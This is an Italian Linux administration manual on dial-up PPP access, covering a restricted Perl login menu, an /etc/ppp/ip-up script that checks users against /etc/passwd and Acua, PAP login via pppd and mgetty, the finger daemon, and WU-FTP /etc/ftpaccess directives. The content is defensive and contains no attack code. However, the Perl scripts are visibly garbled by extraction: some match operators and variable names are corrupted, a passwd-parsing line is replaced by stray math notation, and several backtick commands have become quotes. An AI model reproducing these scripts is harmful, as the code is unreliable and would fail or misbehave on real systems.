Secondo quanto mostrato fino a questo punto, gli utenti che accedono al servizio PPP attraverso la linea commutata non hanno alcun modo di utilizzare i comandi del sistema operativo. Questa è una cosa positiva: sarebbe difficile dormire sonni tranquilli trovandosi a gestire un centinaio di utenti che se vogliono possono allenarsi a fare i pirati nel proprio elaboratore. Tuttavia, ci sono alcune cose che sarebbe bene tali utenti potessero fare; per esempio: cambiare la password e controllare l'utilizzo delle risorse che gli competono.

Lo script seguente ricalca quello già visto nella sezione precedente, con la differenza che è scritto in Perl, e prima di attivare il PPP viene presentato un menù di opzioni, dove basta un ritorno a carrello aggiuntivo perché il servizio si avvii, ammesso che l'accesso provenga da una linea seriale.

```
#!/usr/bin/perl
#======================================================================
# utente_ppp
#
# Verifica che l'utente possa accedere, e prima di attivare il PPP
# mostra un menù di funzioni varie.
# Se il terminale di accesso è di tipo seriale, attiva il PPP
#=======================================================================
#-----------------------------------------------------------------------
```

```
# Definisce le variabili che verranno utilizzate.
#-----------------------------------------------------------------------
$terminale="";
$scelta="";
#-----------------------------------------------------------------------
# Impedisce la scrittura sul terminale dell'utente.
#-----------------------------------------------------------------------
system( "/usr/bin/mesg n" );
system( "/bin/stty -tostop" );
#-----------------------------------------------------------------------
# Verifica che l'utente possa accedere (zero corrisponde a falso in
# Perl, quindi il risultato va invertito).
#-----------------------------------------------------------------------
if ( ! system( "/usr/sbin/acua_login" ) ) {
    #-------------------------------------------------------------------
    # L'utente viene accolto.
    #-------------------------------------------------------------------
    print STDOUT "Benvenuto $ENV{LOGNAME}\n";
} else {
    #-------------------------------------------------------------------
    # L'utente viene estromesso e gli si dà modo di verificarne il
    # motivo.
    #-------------------------------------------------------------------
    system( "/usr/bin/acua viewRec $ENV{LOGNAME}" );
    #-------------------------------------------------------------------
    # Gli vengono concessi 15 secondi per leggere lo stato
    # delle risorse della sua utenza, quindi la connessione viene
    # interrotta.
    #-------------------------------------------------------------------
    print STDOUT "Fra 15 secondi la connessione verrà conclusa.\n";
    sleep(15);
    exit;
}
#-----------------------------------------------------------------------
# Se ha superato i controlli precedenti, l'utente ha diritto di
# accedere. Gli si presenta il menù.
#-----------------------------------------------------------------------
print STDOUT "Premere la lettera corrispondente, seguita da \n";
print STDOUT "Invio, per scegliere l'opzione desiderata, \n";
print STDOUT "oppure premere semplicemente Invio per attivare \n";
print STDOUT "il PPP\n\n";
print STDOUT "P) cambia la parola di accesso (password);\n\n";
print STDOUT "R) visualizza l'utilizzo di risorse;\n\n";
$scelta = getc;
if ( $sect1a =^m|p|i ) {
    system( "/usr/bin/passwd" );
\} elsif ( $scelta =~ m|r|i ) {
    system( "/usr/bin/acua viewRec $ENV{LOGNAME}" );
}
```

```
#-----------------------------------------------------------------------
# Verifica il terminale.
#-----------------------------------------------------------------------
$terminale='/usr/bin/tty';
if ( $terminale =^m |^{\text{dev/ttyS\ddagger}} ) {
    #-------------------------------------------------------------------
    # Attiva la connessione PPP secondo la configurazione.
    #-------------------------------------------------------------------
    print STDOUT "Viene attivata la connessione PPP.\n";
    exec( "/usr/sbin/pppd crtscts modem noauth refuse-chap refuse-pap
        debug proxyarp idle 600" );
    exit;
} else {
    #-------------------------------------------------------------------
    # Inutile attivare il PPP da un terminale differente.
    #-------------------------------------------------------------------
    print STDOUT "Fra 15 secondi la connessione verrà conclusa.\n";
    sleep(15);
    exit;
}
#-----------------------------------------------------------------------
# Nel caso si riuscisse a raggiungere questo punto, esce.
#-----------------------------------------------------------------------
exit;
#======================================================================
```
Nello stesso modo in cui viene avviato '**passwd**', o '**acua**', si potrebbe avviare una shell vera e propria, ma questo è meglio evitarlo se non si conoscono perfettamente le conseguenze.

# 200.4 Autenticazione attraverso il PPP

Se si vuole fare in modo che sia il PPP a prendersi cura dell'identificazione di chi accede, bisogna fare un piccolo sforzo per comprendere che non c'è più il sostegno della procedura normale di autenticazione. Cioè non c'è più il sistema Getty + login + shell.

Di solito si utilizza '**pppd**' con l'opzione '**login**' per fare in modo che riconosca gli utenti registrati nel sistema, senza dover creare appositamente il file '/etc/ppp/pap-secrets' (anche se comunque è necessario che questo contenga almeno una voce particolare con cui si accettano tutti i clienti con qualunque segreto).

Il demone '**pppd**' deve anche essere in grado di annotare gli accessi nel sistema dei file '/var/run/utmp' e'/var/log/wtmp'.<sup>1</sup>

Anche se si utilizza un sistema di autenticazione attraverso il PPP, è necessario un altro programma che controlli il modem. Questo è generalmente '**mgetty**' (Mgetty+Sendfax), che in più riesce a gestire simultaneamente anche il sistema tradizionale di autenticazione: se si accorge che il cliente che accede si presenta subito con il protocollo PPP, avvia '**pppd**', altrimenti presenta la richiesta di autenticazione tramite una procedura di accesso tradizionale.

# 200.4.1 Configurazione di pppd per l'autenticazione PAP

Utilizzando GNU/Linux, o comunque un sistema Unix, è improbabile che si voglia gestire un'autenticazione diversa da PAP, dal momento che '**pppd**' è in grado di sfruttare le informazioni sugli utenti registrati nel sistema (il file '/etc/passwd') solo con tale protocollo. Comunque, il file '/etc/ppp/pap-secrets' deve contenere una voce generica, come nell'esempio seguente:

<sup>1</sup>Da quanto si legge nella documentazione di '**pppd**', questo è predisposto per annotare esclusivamente le connessioni autenticate attraverso il protocollo PAP con l'opzione '**login**', e ciò solo nel file '/var/log/wtmp'. A quanto pare, alcune versioni che utilizzano le librerie PAM non fanno nemmeno questo. Purtroppo si tratta di un grosso problema, che si spera sia risolto al più presto.

Per quanto riguarda il contenuto del file '/etc/ppp/options', vale quanto già suggerito in precedenza: indicare solo l'indispensabile. Infatti, se si usa Mgetty+Sendfax per consentire sia un'autenticazione tradizionale che quella del PPP, è necessario evitare l'uso di opzioni che possono essere incompatibili con una o con l'altra modalità.

lock ms-dns 192.168.1.1

Per quanto riguarda le altre opzioni necessarie per questo tipo di connessione, occorre tenere presente che l'autenticazione del nodo remoto diventa obbligatoria ('**auth**'), inoltre si deve usare il sistema PAP ('**require-pap**') con l'opzione '**login**'.

```
crtscts
modem
auth
require-pap
login
proxyarp
```
Per quanto riguarda il problema dell'assegnazione degli indirizzi IP dinamici, vale la stessa configurazione dei file '/etc/ppp/options.ttyS\*' già descritti per l'uso con il PPP senza autenticazione.

# 200.4.2 Mgetty+Sendfax e l'interazione con pppd

 $\star$   $\star$   $\mathbf{u}$   $\mathbf{u}$   $\star$ 

Mgetty+Sendfax è già stato introdotto in più parti di questo documento. Se il cliente si presenta senza tentare una connessione PPP, '**mgetty**' richiede un'autenticazione manuale nel modo solito, e alla fine avvia la shell dell'utente come è già stato visto nel caso di '**uugetty**'.

Come nel caso di '**uugetty**' il problema maggiore è quello di definire una sequenza di comandi per inizializzare correttamente il modem, possibilmente trovando quella che si adatta alla maggior parte dei modelli disponibili. Tuttavia, a questo proposito, l'eseguibile '**mgetty**' permette di utilizzare anche la riga di comando, facilitando ancora di più la cosa all'amministratore.

Per abilitare l'avvio automatico del PPP occorre intervenire nel file '/etc/mgetty+sendfax/login.config' con un record simile a quello seguente (che viene spezzato per motivi tipografici, ma nella realtà deve utilizzare una sola riga).

```
# Il record seguente deve utilizzare una sola riga.
/AutoPPP/ - a_ppp /usr/sbin/pppd crtscts modem
   auth refuse-chap require-pap login debug proxyarp idle 600
```
'**mgetty**' può registrare l'avvio di '**pppd**' nei file '/var/run/utmp' e '/var/log/wtmp'. Dal momento che, quando si avvia per rispondere a una chiamata, i privilegi del processo sono quelli dell'utente '**root**', e considerato che '**mgetty**' non può sapere chi sia l'utente, se l'autenticazione la fa il PPP si può aggiungere quel nome, '**a\_ppp**', nel terzo campo di questo record. Questo verrà usato per segnalare la presenza di un accesso avvenuto in questo modo attraverso programmi come '**w**', '**who**' o '**finger**'. **Se** '**pppd**' è in grado di fare questa registrazione per conto suo, utilizzando il nominativo acquisito con il protocollo di autenticazione PAP, allora si può sostituire '**a\_ppp**' con un trattino, '**-**', in modo da evitare che '**mgetty**' provveda in questo modo.

## 200.4.3 filtri di accesso

Quando si concede di accedere attraverso il PPP, con l'autenticazione PAP che si basa sugli utenti del sistema, i clienti possono presentarsi con l'identità di qualunque utente che abbia una password valida. A volte, questa non è la situazione che si desidera; spesso si usano dei trucchetti basati semplicemente sul tipo di shell che viene assegnata a un utente, per limitarne o impedirne l'accesso.

A fianco di questo problema, si aggiunge la possibile necessità di controllare l'utilizzo delle risorse da parte di questi clienti, cioè degli utenti che sfruttano la connessione PPP. L'unica possibilità offerta da '**pppd**' è quella di predisporre lo script '/etc/ppp/ip-up', che tuttavia ha lo svantaggio di essere avviato semplicemente, senza che '**pppd**' attenda la sua conclusione per continuare a mantenere la connessione. Qui viene presentato uno script in Perl in grado di verificare che l'utente (il cliente) disponga della shell prevista (precisamente quella che gli permetterebbe una connessione PPP dopo un'autenticazione tradizionale), e quindi di mettere il processo sotto il controllo di Acua. Se per qualche motivo l'utente deve essere estromesso, viene inviato un segnale di interruzione al processo corrispondente a '**pppd**'.

Accesso a Internet attraverso una linea commutata 2105

```
#! /usr/bin/perl
#=======================================================================
# /etc/ppp/ip-up
#
# Questo script viene avviato dopo che il collegamento IP è stato
# instaurato. Purtroppo, pppd non attende la sua conclusione.
#=======================================================================
#-----------------------------------------------------------------------
# Variabili utilizzate.
#-----------------------------------------------------------------------
SDATA=" "$PPPD_PID="";
$riga = "";
#-----------------------------------------------------------------------
# Verrà scandito il file delle password per verificare la shell.
#-----------------------------------------------------------------------
$FILEIN = "/etc/passwd";
#-----------------------------------------------------------------------
# I messaggi vengono emessi nella dodicesima console virtuale.
#-----------------------------------------------------------------------
$FILEOUT = "/dev/tty12";#=======================================================================
# Inizio del programma.
#-----------------------------------------------------------------------
#-----------------------------------------------------------------------
# La variabile di ambiente PEERNAME contiene il nome utilizzato
# per l'autenticazione. Se questa è vuota, significa che è stato
# avviato pppd con l'opzione noauth, come nel caso dell'autenticazione
# tradizionale. In questa situazione, questo script non serve, e tutto
# finisce qui.
#-----------------------------------------------------------------------
if ( "$ENV{PEERNAME}" eq "" ) {
   exit;
}
#-----------------------------------------------------------------------
# Prepara un file di messaggi.
#-----------------------------------------------------------------------
open ( MESSAGGI, ">> $FILEOUT" );
#-----------------------------------------------------------------------
# Preleva la data e l'orario attuale.
#-----------------------------------------------------------------------
$DATA='/bin/date';
chomp( $DATA );
#-----------------------------------------------------------------------
# Preleva il numero del PID di pppd; si tratta del contenuto
# del file /var/run/ppp?.pid.
# La variabile IFNAME contiene il nome dell'interfaccia di rete
# corrispondente (ppp*).
#-----------------------------------------------------------------------
$PPPD_PID='cat /var/run/$ENV{IFNAME}.pid';
chomp( $PPPD_PID );
#-----------------------------------------------------------------------
# Annota la connessione.
#-----------------------------------------------------------------------
print MESSAGGI "$DATA $ENV{PEERNAME} $PPPD_PID\n";
```

```
#-----------------------------------------------------------------------
# Apre il file delle password.
#-----------------------------------------------------------------------
open ( PASSWD, "< $FILEIN" );
#-----------------------------------------------------------------------
# Scandisce tutto il file delle password
#-----------------------------------------------------------------------
while ( $riga = <PASSWD> ) {
    #-------------------------------------------------------------------
    # Estrae i vari elementi del record di /etc/passwd
    #-------------------------------------------------------------------
    if ( \frac{\sin(\pi x) - \sin(\pi x)}{x} = ~ m | ^ *(.*):(.*):(.*):(.*):(.*):(.*):(.*) * \frac{\sin(\pi x)}{x} } {
        $utente = $1;$password = $2;$uid = $3;$qid = $4;$finger = $5;$home = $6;$shell = $7;#---------------------------------------------------------------
        # Controlla se si tratta dell'utente.
        #---------------------------------------------------------------
        if ( "$utente" eq "$ENV{PEERNAME}" ) {
            #-----------------------------------------------------------
            # Si tratta dell'utente giusto, adesso si controlla
            # se la shell è quella consentita.
            #-----------------------------------------------------------
            if ( "$shell" eq "/usr/bin/utente_ppp" ) {
                #-------------------------------------------------------
                # Il prossimo problema è Acua.
                # Verifica che l'utente possa accedere (zero
                # corrisponde a falso in Perl, quindi il risultato va
                # invertito.
                # La variabile DEVICE contiene il percorso assoluto
                # del dispositivo utilizzato per la connessione.
                # Questo è il modo indicato dalla documentazione di
                # Acua per individuare l'attività dell'utente, quando
                # si deve usare pppd per l'autenticazione.
                #-------------------------------------------------------
                if ( ! system( "/usr/sbin/acua_login < $ENV{DEVICE}" ) ) {
                    #---------------------------------------------------
                    # Se pppd non annota correttamente l'utente,
                    # cioè il cliente, nel file /var/log/wtmp,
                    # Acua non consente l'accesso!
                    #---------------------------------------------------
                    #---------------------------------------------------
                    # L'utente viene accolto.
                    #---------------------------------------------------
                    print MESSAGGI "$ENV{PEERNAME} accettato da ACUA\n";
                    close ( PASSWD );
                    close ( MESSAGGI );
                    exit;
                } else {
                    #---------------------------------------------------
                    # L'utente viene estromesso.
```
Accesso a Internet attraverso una linea commutata 2107

```
#---------------------------------------------------
                    kill 15, "$PPPD_PID";
                    print MESSAGGI "$ENV{PEERNAME} ESTROMESSO: ACUA\n";
                    close ( PASSWD );
                    close ( MESSAGGI );
                    exit;
                }
            } else {
                #-------------------------------------------------------
                # La shell non è valida. L'utente viene estromesso.
                #-------------------------------------------------------
                kill 15, "$PPPD_PID";
                print MESSAGGI "$ENV{PEERNAME} ESTROMESSO: SHELL\n";
                close ( PASSWD );
                close ( MESSAGGI );
                exit;
           }
       }
   }
}
#-----------------------------------------------------------------------
# Se siamo qui, vuol dire che l'utente non c'è nel file passwd!
#-----------------------------------------------------------------------
kill 15, "$PPPD_PID";
print MESSAGGI "$ENV{PEERNAME} L'UTENTE NON C'E' NEL FILE /etc/passwd\n";
close ( PASSWD );
close ( MESSAGGI );
#=======================================================================
# Fine
#=======================================================================
```
# Servente Finger

Il servizio Finger, in un sistema collegato a una rete di grandi dimensioni, è un punto piuttosto delicato. Dal momento che mette a disposizione informazioni dettagliate sugli utenti, si tratta di un servizio da attivare solo quando è necessario.

Il demone '**fingerd**' è quasi sempre attivo in modo predefinito nelle distribuzioni GNU/Linux. Bisogna fare attenzione a non lasciarselo sfuggire. Nel capitolo 100 è già stato descritto in che modo si attiva il servizio, attraverso il controllo di '**inetd**'. Per disattivarlo basta commentare la riga in cui viene dichiarato nel file '/ etc/inetd.conf'.

#finger stream tcp nowait root /usr/sbin/tcpd in.fingerd

# 201.1 Impostazione

Il servizio Finger si compone di due parti: il programma '**finger**', in grado di trovare tutte le informazioni da solo nel sistema in cui viene eseguito; il demone '**fingerd**' che consente l'interrogazione di queste informazioni dall'esterno.

'**fingerd**' è solo un tramite, e quando riceve l'interrogazione attraverso la rete, la gira a sua volta al programma '**finger**' locale, quindi rispedisce indietro il risultato. In pratica, se si disattiva '**fingerd**', il programma '**finger**' continua a offrire il suo servizio localmente.

Quando il programma '**finger**' viene eseguito per conoscere la situazione degli utenti di un nodo remoto, allora interpella il demone '**fingerd**' remoto.

# 201.2 Configurazione

Da quanto detto nella sezione precedente, si può intendere che la configurazione del servizio dipende anche dal programma '**finger**' stesso, mentre con '**fingerd**' si può solo decidere se accettare richieste esterne (quando '**fingerd**' può essere attivato da '**inetd**'), e al massimo, il modo con cui queste vengono fatte.

L'opzione '**-u**' di '**fingerd**' permette solo di rifiutare le richieste di informazioni che non fanno riferimento a un utente preciso. In pratica vengono rifiutati comandi simili all'esempio seguente:

```
$ finger @dinkel.brot.dg[ Invio ]
```
Please supply a username

# 201.2.1 File personali

Quando il programma '**finger**' può funzionare, assieme alle informazioni personali dell'utente che può ottenere dal file '/etc/passwd', può emettere anche il contenuto di alcuni file predisposti dall'utente stesso:

- $\cdot$  "/.plan';
- '˜/.project';
- '˜/.forward'.

Il file '˜/.forward' serve a indicare un indirizzo di posta elettronica a cui viene dirottata la posta in modo automatico. Non riguarda quindi direttamente '**finger**', ma è una di quelle informazioni che questo servizio fornisce opportunamente.

Gli altri due file possono essere usati da ogni utente per indicare informazioni addizionali. Generalmente si utilizza solo il primo, '˜/.plan', per lo scopo di pubblicizzare notizie attraverso il servizio Finger.

```
Login: daniele Name: daniele giacomini
Directory: /home/daniele Shell: /bin/bash
Office Phone: 123456
On since Thu Mar 26 07:49 (MET DST) on tty1 10 minutes 3 seconds idle
    (messages off)
On since Thu Mar 26 09:37 (MET DST) on ttyp5 from :0.0
Mail forwarded to daniele@dinkel.brot.dg
```
### Servente Finger 2109

No mail.

Project: Appunti Linux

Plan: Ciao a tutti!

# Servente FTP

Nel capitolo 103 è già stato descritto questo servizio, parte della sua configurazione e il funzionamento del tipico cliente per questo protocollo. In questo capitolo si vuole approfondire un po' la configurazione e la gestione di questo servizio, quando si utilizza il servente FTP della Washington University (WU-FTP).

# 202.1 Riepilogo del comportamento del servente FTP

Prima di vedere i dettagli dell'impostazione del servente è il caso di ripassare in breve il suo funzionamento.

- 1. In linea di principio è ammesso l'accesso a utenti registrati e a utenti anonimi; se si tratta di utenti registrati, questi devono disporre di una shell valida e deve esistere una password.
- 2. Non possono accedere gli utenti elencati nel file '/etc/ftpusers'.
- 3. L'accesso anonimo può avvenire solo se è stato previsto l'utente '**ftp**'.
- 4. Quando l'accesso viene fatto da un utente registrato, la directory iniziale che gli appare è la sua directory personale (*home*), ma può attraversare anche altre directory se i permessi lo consentono.
- 5. L'utente anonimo non ha diritto di accedere ad altre directory che non siano quelle che si diramano da quella stabilita per l'utente fittizio '**ftp**'. Per questo, la directory personale dell'utente anonimo corrisponde per lui alla radice del servizio FTP.

# 202.2 Struttura di directory per l'FTP anonimo

Nel capitolo 103 è già stata descritta la struttura fondamentale della directory iniziale del servizio FTP anonimo, senza però spiegare il perché siano necessari programmi, librerie e file di configurazione, che sarebbero già presenti nel file system normale.

```
˜ftp/
  |
   --bin/|
  |--etc/|
   --lib/|
   '--pub/
       |
       |--...||--...|:
```
Quando un utente anonimo accede, il servente FTP non si limita a modificare la directory corrente in modo da trovarsi in '˜ftp/'; per evitare che questo utente sconosciuto abbia accesso al resto del file system, esegue una chiamata di sistema specifica, '**chroot()**', per fare in modo che quella posizione divenga la directory radice.

In queste condizioni, quando un utente anonimo, attraverso il proprio cliente, utilizza il comando '**ls**', il servente non è più in grado di avviare il programma '**ls**' che si trova nel file system normale. Può utilizzare solo ciò che si trova a partire dalla ex directory '"ftp/', divenuta la radice.

Questo dovrebbe spiegare la presenza di alcuni programmi nella directory 'bin/', delle librerie corrispondenti in 'lib/', e del file 'etc/ld.so.cache' necessario alle librerie.

I due file 'etc/passwd' e 'etc/group' servono solo a '**ls**' per poter tradurre i numeri UID e GID in nomi di utenti e di gruppi. Di conseguenza dovranno contenere tutte le voci necessarie in base alla proprietà dei file che si vuole indicare in questa struttura di directory.

# 202.2.1 Collegamenti simbolici

Quando si utilizzano collegamenti simbolici all'interno della struttura di directory dell'FTP anonimo, occorre tenere presente che il servente FTP cambia la posizione della directory principale. Se si creano dei collegamenti, è opportuno utilizzare solo riferimenti relativi (senza la barra iniziale), in modo che siano validi anche quando si accede al file system normalmente, senza questi vincoli particolari.

# 202.3 Configurazione con /etc/ftpaccess

In ordine di importanza, dopo il file '/etc/ftpusers' che permette di escludere alcuni utenti (tipicamente gli utenti di sistema) viene il file '/etc/ftpaccess'. Di seguito appare un esempio di questo secondo file, già presentato in precedenza, che dovrebbe corrispondere alla configurazione standard di partenza.

```
class all real,guest,anonymous *
email root@localhost
loginfails 5
readme README* login
readme README* cwd=*
message /welcome.msg login
message .message cwd=*
compress yes all
tar yes all
chmod no no guest, anonymous
delete no no quest, anonymous
overwrite no guest,anonymous
rename no guest, anonymous
```
log transfers anonymous, real inbound, outbound

shutdown /etc/shutmsg

passwd-check rfc822 warn

Ai fini dei controlli di accesso, si distinguono tre *tipi* di utenti:

- '**anonymous**' che possono accedere solo alla struttura di directory che discende da '˜ftp/';
- '**guest**' che sono soggetti a restrizioni simili a quelle imposte agli utenti anonimi;
- '**real**' corrispondenti a utenti normali che hanno libero accesso all'intero file system in base ai permessi relativi.

Nelle sezioni seguenti vengono descritte alcune delle direttive che possono apparire in questo file.

### 202.3.1 Controlli di accesso

Gli utenti che accedono al servizio FTP vengono classificati in due modi: il tipo e la classe. I tipi di utenti sono già definiti e si tratta di '**anonymous**', '**guest**' e '**real**', come già descritto. Le classi di utenti vengono invece definite all'interno del file '/etc/ftpaccess', in base al tipo e alla provenienza della richiesta di accesso al servizio. Queste distinzioni permettono di consentire o negare l'accesso agli utenti, e di distinguere tra altri privilegi.

#### Classi di utenti

class *classe elenco\_tipi\_utente famiglia\_di\_indirizzi*...

Con la direttiva '**class**' è possibile definire una classe di utenti in base al tipo di utente e agli indirizzi da cui può provenire la richiesta di accesso al servizio. Gli indirizzi rappresentano l'elaboratore cliente, e possono essere espressi in forma di nome di dominio o di indirizzo numerico, con l'aiuto di caratteri jolly.

Per poter accedere al servizio, occorre appartenere a una delle classi dichiarate con questo tipo di direttiva. Per esempio, la riga seguente è un modo per definire una classe generica che rappresenta ogni tipo di utente.

class all real,guest,anonymous \*

L'esempio seguente, invece, serve a riconoscere gli utenti di tipo '**guest**' che accedono dal dominio '**.dg**', o dalla sottorete 192.168.\*.\*, attribuendogli la classe '**amici**'.

class amici guest \*.dg 192.168.\*

Quando un utente potrebbe appartenere a diverse classi simultaneamente, vale quella in cui viene riconosciuto prima. Sotto questo aspetto, conviene elencare prima le classi più restrittive, come nell'esempio seguente:

class amici guest \*.dg 192.168.\* class all real,guest,anonymous \*

Distinguere tra gli utenti anonimi

autogroup *gruppo classe*...

È possibile utilizzare la direttiva '**autogroup**' per fare in modo che gli utenti **anonimi** appartenenti alle classi indicate, accedano con i privilegi del gruppo indicato.

Questa tecnica può permettere a gruppi di utenti anonimi di poter accedere a file che risultano esclusi agli altri.



Nell'esempio appena mostrato, gli utenti anonimi che accedono dal dominio '**.dg**' ottengono i privilegi del gruppo di utenti denominato '**locali**'.

Il gruppo in questione deve essere stato dichiarato nel file '/etc/group', e questo è sufficiente perché le cose funzionino. Ma per fare in modo che l'utente del servizio FTP possa vedere il nome di questo gruppo quando esegue un comando '**ls -l**' occorre anche aggiornare il file '˜ftp/etc/group'.

Definizione degli utenti di tipo guest

guestgroup *gruppo*...

Gli utenti di tipo '**guest**' sono soggetti a limitazioni equivalenti a quelle riservate agli utenti anonimi, con la differenza che in questo caso vengono individuati precisamente attraverso un nome di utente e una password. Inoltre, non possono accedere se la shell non è valida.

Per gli utenti di questo tipo occorre predisporre una directory personale, strutturata come '˜ftp/', con le directory 'bin/', 'etc/' e 'lib/', proprio perché, anche in questo caso, il servente trasforma tale directory nella directory radice.

La direttiva '**guestgroup**' definisce i gruppi i cui utenti appartengono automaticamente al tipo '**guest**', per cui, se si appartiene al gruppo indicato in questa direttiva, si è limitati ad accedere alla propria directory personale.

Per attuare questo è sufficiente creare un gruppo e abbinargli gli utenti a cui si vuole limitare l'accesso in questo modo.

ftpguest:\*:450:tizio,caio,semproni

L'esempio mostra una riga del file '/etc/group' che dichiara il gruppo '**ftpguest**' e gli abbina alcuni utenti, anche se questi sono collegati normalmente a un gruppo differente. Nel file '/etc/ ftpaccess', la direttiva seguente esclude dagli accessi normali tutti gli utenti che appartengono, direttamente o indirettamente, al gruppo '**ftpguest**': per loro è ammissibile solo un accesso limitato alla propria directory personale.

guestgroup ftpguest

L'utente che appartiene a questa categoria può avere l'indicazione di una directory personale composta da due parti, suddivise da '/./', come nell'esempio seguente che mostra un record del file '/etc/ passwd'.

tizio:Ide2ncPYY:500:500:Tizio Tizi:/home/tizio/./archivio:/bin/bash

Se questo utente accede al sistema normalmente, al di fuori del servizio FTP, la sua directory personale è automaticamente '/home/tizio/archivio', perché l'effetto del punto intermedio si traduce con uno spostamento nullo. Per il servente FTP invece, la prima parte, quella prima del punto, diventerà la directory radice; la parte seguente, sarà la directory di partenza in cui si troverà l'utente.

Impedire l'accesso a categorie di indirizzi determinate

deny *famiglia\_di\_indirizzi file\_messaggio*

La direttiva '**deny**' permette di bloccare tutti gli utenti che accedono da un gruppo di indirizzi determinato, esprimibili sia in forma di nome di dominio che in forma numerica. L'utente che si vede rifiutare l'accesso, riceve un messaggio contenuto nel file indicato come terzo argomento. Questo file può contenere delle metavariabili elencate nella tabella 202.2.

È il caso di sottolineare che il filtro di accesso vale per tutti gli utenti, e non solo per una classe particolare.

deny \*.mehl.dg /etc/ftpdeny.msg deny 192.168.2.\* /etc/ftpdeny.msg deny dinkel.\* /etc/ftpdeny.msg

L'esempio mostra una serie di filtri contro l'accesso da parte di utenti che provengono dal dominio '**mehl.dg**', dalla rete 192.168.2.0 e dai nodi che si chiamano '**dinkel**', indipendentemente dal dominio cui appartengono. In tutti questi casi, viene inviato il contenuto del file '/etc/ftpdeny.msg' all'utente che viene respinto.

Al posto della famiglia di indirizzi da escludere, si può indicare la parola chiave '**!nameserved**', che rappresenta tutti gli indirizzi per i quali non esiste un nome di dominio corrispondente.

deny !nameserved /etc/ftpdeny.msg

Limitare gli accessi simultanei in base alla classe

#### limit *classe numero\_accessi periodo file\_messaggio*

La direttiva '**limit**' permette di limitare l'accesso simultaneo degli utenti appartenenti alla classe indicata, per un periodo determinato. Gli utenti che non possono accedere ricevono il contenuto del file indicato come ultimo argomento. Questo file può contenere delle metavariabili elencate nella tabella 202.2.

limit all 10 any /etc/ftplimit.msg

L'esempio mostra l'imposizione di un limite massimo di 10 utenti della classe '**all**', in qualunque momento ('**any**'). Agli utenti che non possono accedere viene inviato il messaggio contenuto nel file '/etc/ftplimit.msg'.

Quando un servizio FTP è riprodotto in altri siti speculari, il file utilizzato per informare gli utenti dall'esclusione dal servizio serve normalmente per elencare gli indirizzi alternativi.

Impedire il prelievo di alcuni file

noretrieve *file*...

Con la direttiva '**noretrieve**' si impedisce il prelievo dei file indicati come argomento. Se i file vengono indicati specificando un percorso assoluto, si vuole fare riferimento a un file particolare, mentre se non viene indicato il percorso, si vuole impedire il prelievo di ogni file con quel nome.

noretrieve /etc/passwd core

Nell'esempio viene impedito il prelievo del file '/etc/passwd' e di tutti i file 'core'.

Impedire l'accesso in base a un limite di tentativi errati

loginfails *n\_tentativi*

La direttiva '**loginfails**' permette di porre un limite ai tentativi falliti di accesso agli utenti reali, cioè a quelli provvisti di password.

loginfails 5

L'esempio mostra un limite di cinque tentativi di autenticazione all'interno della stessa sessione FTP. Una volta superato il limite, l'utente viene disconnesso e deve ricominciare la connessione.

#### Controllo sulla password dell'utente anonimo

password-check {none|trivial|rfc822} [enforce|warn]

All'utente anonimo viene richiesto l'inserimento di una password, che in realtà serve solo come «firma», e dovrebbe corrispondere convenzionalmente all'indirizzo di posta elettronica di chi accede. L'utente anonimo può limitarsi a indicare la prima parte del suo indirizzo, fino al simbolo '**@**', lasciando al servente, il compito di determinare la parte restante.

Con la direttiva '**password-check**' si può definire un livello di controllo su questo indirizzo inserito. La tabella 202.1 elenca le parole chiave che possono essere usate in questa direttiva, e il loro significato.

### 202.3.2 Informazioni e messaggi

In varie occasioni, il servente FTP invia agli utenti dei messaggi contenuti in file appositi, oppure invita alla lettura di questi.



Tabella 202.1. Parole chiave utilizzabili nella direttiva '**password-check**'.



Tabella 202.2. Alcuni codici macro utilizzabili nei file di messaggi restituiti agli utenti del servizio FTP.

Indirizzo di posta elettronica dell'amministratore del servizio

email *indirizzo\_email*

Con questa direttiva si indica l'indirizzo di posta elettronica dell'amministratore del sistema. Questo è utile praticamente solo per i file di messaggi che possono contenere la metavariabile '**%E**', al posto della quale viene messo questo indirizzo.

#### Messaggio introduttivo

message *file* {login | cwd=*directory*} [*classe*...]

Con la direttiva '**message**' è possibile presentare all'utente che accede un messaggio contenuto nel file indicato come primo argomento. Questo file verrà presentato quando si verifica una condizione particolare, specificata attraverso le parole chiave '**login**' o '**cwd**'.

'**login**' indica che si vuole mostrare il messaggio solo all'inizio dell'accesso; '**cwd**' serve a farlo quando l'utente cambia directory, e precisamente in quella indicata subito dopo.

message /welcome.msg login message .message cwd=\*

Nell'esempio, viene inviato il messaggio contenuto nel file '/welcome.msg' tutte le volte che un utente accede, e ogni volta che cambia directory (l'asterisco rappresenta qualunque directory) viene inviato quanto contenuto nel file '.message' della directory corrente. <sup>1</sup>

La direttiva '**message**' permette di distinguere anche tra diverse classi di utenti, se uno o più nomi di classi vengono aggiunte alla fine della direttiva stessa.

È il caso di ricordare che il file di messaggi può contenere delle metavariabili secondo lo schema della tabella 202.2.

Invito alla lettura dei file contenenti informazioni importanti

readme *file* {login | cwd=*directory*} [*classe*...]

